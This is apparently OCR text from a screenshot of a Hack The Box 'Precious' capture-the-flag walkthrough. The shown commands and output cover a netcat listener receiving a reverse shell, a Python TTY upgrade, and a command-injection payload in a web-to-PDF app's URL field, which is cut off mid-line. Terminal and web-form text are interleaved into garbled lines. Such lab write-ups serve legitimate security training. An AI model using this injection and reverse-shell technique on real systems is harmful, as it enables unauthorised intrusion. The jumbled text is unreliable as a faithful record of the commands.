 ┌─[sirius@ParrotOS]─[~] precious.htb
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.189] 33330
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$ export TERM=xterm
export TERM=xterm
ruby@precious:/var/www/pdfapp$ ^Z
zsh: suspended  nc -lvnp 9001
Convert Web Page to PDF
┌─[sirius@ParrotOS]─[~]
Enter URL to fetch
└──╼ $ stty raw -echo; fg 148 × 1 ⚙
[1]  + continued  nc -lvnp 9001
http://10.10.17.90/?hack=%20`python3 -c 'import socket Submit
ruby@precious:/var/www/pdfapp$ id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
ruby@precious:/var/www/pdfapp$